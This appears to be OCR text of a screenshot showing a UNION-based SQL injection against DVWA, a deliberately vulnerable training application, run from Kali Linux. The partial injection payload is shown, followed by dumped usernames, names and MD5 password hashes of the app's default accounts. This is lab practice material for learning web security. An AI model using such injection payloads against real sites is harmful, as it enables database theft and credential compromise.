 1 2 3 4 7:55
Vulnerability: SQL Injectio
dvwa.structureality.com/vulnerabilities/sqli/?id='+UNION+SELECT+CONCAT('\n
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT CONCAT('\n u:' , user, '\n a:', avatar, '\n fn:', first_name, '\n ln:',
First name:
u:admin
a:/hackable/users/admin.jpg
fn:admin
ln:admin
fl:0
id:1
hash:5f4dcc3b5aa765d61d8327deb882cf99
Surname:
ID: ' UNION SELECT CONCAT('\n u:' , user, '\n a:', avatar, '\n fn:', first_name, '\n ln:',
First name:
u:gordonb
a:/hackable/users/gordonb.jpg
fn:Gordon
ln:Brown
fl:0
id:2
hash:e99a18c428cb38d5f260853678922e03
Surname:
ID: ' UNION SELECT CONCAT('\n u:' , user, '\n a:', avatar, '\n fn:', first_name, '\n ln:',
First name:
u:1337
a:/hackable/users/1337.jpg
fn:Hack
ln:Me